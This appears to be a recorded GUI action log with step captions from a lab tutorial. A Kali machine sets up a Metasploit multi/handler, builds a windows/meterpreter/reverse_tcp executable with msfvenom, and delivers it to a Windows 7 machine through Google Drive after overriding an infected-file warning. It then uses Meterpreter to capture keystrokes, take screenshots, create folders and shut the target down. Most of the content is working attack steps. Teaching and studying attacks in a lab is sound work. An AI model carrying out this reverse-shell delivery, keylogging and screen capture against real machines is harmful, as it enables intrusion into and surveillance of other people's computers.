
mouse_move(623, 73)

mouse_move(592, 56)

mouse_move(380, 145)

mouse_move(375, 236)

mouse_move(224, 130)

Switch to the kali1 machine, unlock the session and open a terminal
left_click(468, 415)

left_click(405, 323)

mouse_move(347, 360)

left_click(133, 34)

Launch msfconsole, retyping it correctly after the misspelled 'msfconol' fails
type("msfconol")

key("Return")

type("m")

type("sfco")

type("nsole")

key("Return")

mouse_move(447, 95)

mouse_move(460, 99)

left_click(361, 415)

left_click(68, 108)

left_click(107, 225)

left_click(458, 99)

type("if")

mouse_move(484, 345)

left_click(295, 408)

mouse_move(113, 221)

mouse_move(527, 302)

mouse_move(795, 46)

mouse_move(697, 38)

Press Enter once Metasploit finishes loading to bring up the msf > prompt
key("Return")

Load the exploit/multi/handler module in msfconsole
type("us")

type("e exploi")

type("t")

type("mul")

type("i/han")

key("Return")

Set PAYLOAD to windows/meterpreter/reverse_tcp
type("set")

type("PAYLOAD")

type("windows/mete")

type("reter/")

type("reverse")

type("tcp")

key("Return")

Show the handler and payload options and scroll through the list
type("show")

key("Return")

scroll("down", 3)

scroll("down", 3)

Set the handler's LHOST to 192.168.1.78
type("set")

type("LHOST 192.168.1.78")

key("Return")

Run 'msfvenom -h' in the second terminal and scroll through the help output
type("msf")

type("v")

type("enom")

type("-h")

key("Return")

scroll("down", 3)

scroll("down", 3)

Generate a windows/meterpreter/reverse_tcp exe with LHOST 192.168.1.78 to /root/Desktop/tutorial.exe
type("msf")

type("venom -")

type("p")

type("windows/meterpreter")

type("/reverse")

type("_tcp")

type("LHOST=192.168.1.78 LPORT=4444 -f exe >")

type("ro")

type("root")

type("Desk")

type("p/")

type("tutorial.exe")

mouse_move(660, 176)

Bring the Google Drive window forward and dismiss the tutorial.exe upload-complete notice
left_click(70, 424)

left_click(497, 270)

mouse_move(509, 37)

Download tutorial.exe from Drive, overriding the infected-file warning and saving it
left_click(435, 315)

right_click(438, 358)

left_click(586, 268)

left_click(571, 262)

mouse_move(586, 220)

mouse_move(415, 140)

Open the Windows 7 Downloads folder and select the tutorial application
double_click(289, 75)

left_click(485, 135)

Drag the tutorial file in Explorer before returning to the Kali handler terminal
left_click_drag(484, 135, 310, 163)

Run exploit to open a Meterpreter session from 192.168.1.87, then list commands with help
type("expl")

key("Return")

type("h")

Browse the help output and run pwd, showing C:\Users\root\Desktop
scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

type("pwd")

Run mkdir Hello in Meterpreter to create a Hello folder on the Windows 7 desktop
type("mkdir")

type("Hel")

key("Return")

mouse_move(623, 253)

mouse_move(332, 318)

Run keyscan_start in Meterpreter to begin capturing Windows 7 keystrokes
type("k")

mouse_move(583, 329)

type("keyscan")

type("_start")

Open Firefox on Windows 7 and go to google.com in a new tab
left_click(388, 408)

left_click(393, 68)

type("google.com")

Search Google for 'did the miami heat win' and scroll the results
left_click(545, 316)

type("did the")

type("miami")

type("heat")

left_click(395, 165)

key("Return")

scroll("up", 3)

scroll("down", 3)

Run keyscan_dump to reveal the Miami Heat search, then rerun keyscan_start
type("keyscan")

type("_dump")

type("keyscan_st")

key("Return")

Open Notepad from Start search and type 'record my keystrokes', 'hello' and 'backdoor?'
type("note")

left_click(261, 141)

mouse_move(505, 188)

type("record m")

type("y keystrokes")

type("hello")

type("backdoo")

type("?")

Run keyscan_dump to show the Notepad keystrokes: record my keystrokes, hello, backdoor
type("keys")

type("can_dump")

mouse_move(334, 250)

Close Notepad on Windows 7 choosing Don't Save
scroll("up", 3)

scroll("down", 3)

left_click(561, 229)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(570, 270)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Retype the mistyped screenshot command to capture the victim's desktop
type("screenshot")

key("Return")

type("screenshot")

key("Return")

Open the captured qcpBnNHD.jpeg screenshot from the Kali Home folder
left_click(167, 122)

left_click(567, 107)

double_click(567, 108)

Confirm closing both Firefox tabs on the Windows 7 victim
left_click(537, 233)

Run the meterpreter shutdown command to power off the Windows 7 machine
type("close")

type("sh")

type("utdown")

key("Return")

mouse_move(450, 140)
